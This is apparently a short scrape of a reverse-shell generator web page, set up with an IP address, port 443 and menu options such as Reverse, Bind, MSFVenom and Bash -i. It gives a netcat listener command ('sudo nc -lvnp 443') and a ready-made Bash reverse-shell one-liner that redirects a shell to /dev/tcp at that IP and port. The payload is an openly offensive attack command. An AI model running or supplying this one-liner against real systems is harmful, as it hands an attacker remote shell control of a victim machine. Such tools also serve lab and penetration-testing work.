 IP & Port
IP 10.10.15.39 Port 443 +1
root privileges required.
Listener
Advanced
🚀 sudo nc -lvnp 443
Type nc
Copy
Reverse Bind MSFVenom
OS All
Show Advanced
Bash -i
Bash 196
🚀 sh -i >& /dev/tcp/10.10.15.39/443 0>&1